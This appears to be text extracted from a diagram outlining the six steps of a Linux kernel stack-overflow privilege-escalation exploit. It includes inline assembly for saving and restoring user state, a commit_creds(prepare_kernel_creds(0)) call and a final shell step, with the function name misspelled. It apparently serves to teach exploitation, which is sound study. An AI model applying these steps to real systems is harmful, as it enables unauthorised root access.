 1
Save State
(cs, ss, rsp,
flags)
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
2
Leak
Canary
3
Overwrite
Return Ptr.
4
Set Security
Context
commit_creds(prepare_kernel_creds(0))
5
Return to
User-Mode
"swapgs;"
"mov r15, user_ss;"
"push r15;"
"mov r15, user_sp;"
"push r15;”
6
Execute
Shell